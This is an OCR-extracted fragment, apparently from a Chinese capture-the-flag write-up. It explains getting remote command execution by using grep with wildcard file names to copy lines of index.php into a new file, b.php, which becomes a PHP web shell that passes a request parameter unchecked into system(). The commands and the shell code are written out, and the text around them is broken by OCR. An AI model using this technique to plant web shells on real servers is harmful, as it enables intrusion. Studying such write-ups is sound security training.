
过
./in???????
来获取到当前文件.
我们可以利用
./index.php
中已有的代码构造一个任意 RCE
我们希望通过重组
index.php
中的内容可以拼接出以下内容
<?php

$cmd = $_REQUEST["__secret.xswl.io"];

system("./execute.sh '".$cmd."'");
于是打入以下参数
grep php ./in??????? >> b.php

grep xswl ./in??????? >> b.php

grep system ./in??????? >> b.php